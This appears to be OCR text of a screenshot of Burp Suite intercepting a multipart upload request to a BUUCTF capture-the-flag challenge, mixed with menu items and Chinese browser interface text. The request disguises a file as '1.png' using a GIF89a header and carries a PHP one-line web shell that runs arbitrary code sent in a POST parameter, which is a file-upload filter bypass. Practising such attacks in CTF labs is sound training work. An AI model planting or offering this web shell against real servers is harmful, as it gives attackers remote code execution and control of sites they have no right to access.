 BUUCTF
你有解题思路了嘛?
你有解题思路了嘛?
设置
Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
新手上路 百度一下
移动设备上的书签
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://25e1b795-d335-4095-b3ce-db70b9004928.node3.buuoj.cn:80 [117.21.200.165]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST / HTTP/1.1
Host: 25e1b795-d335-4095-b3ce-db70b9004928.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------50721258914533278971405402055
Content-Length: 400
Origin: http://25e1b795-d335-4095-b3ce-db70b9004928.node3.buuoj.cn
Connection: close
Referer: http://25e1b795-d335-4095-b3ce-db70b9004928.node3.buuoj.cn/
Cookie: session=c3e9cf2d-1f12-4a9a-a2e7-4baac12ce7c2.Zi5QH15gLivz2H1FS1fYA9Onvwk;
UM_distinctid=179f429f8e841b-018d1f3d78963-4c3f2d73-e4a2a-179f429f8e9251
Upgrade-Insecure-Requests: 1
-----------------------------50721258914533278971405402055
Content-Disposition: form-data; name="upload_file"; filename="1.png"
Content-Type: image/png
GIF89a?
<script language="php">eval($_POST['zyh']);</script>
-----------------------------50721258914533278971405402055
Content-Disposition: form-data; name="submit"
upload
-----------------------------50721258914533278971405402055--
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Proxy interception help
25e1b795-d335-4095-b3ce-db7
在这里输入你要搜索的内容
17:50
2021/6/17
4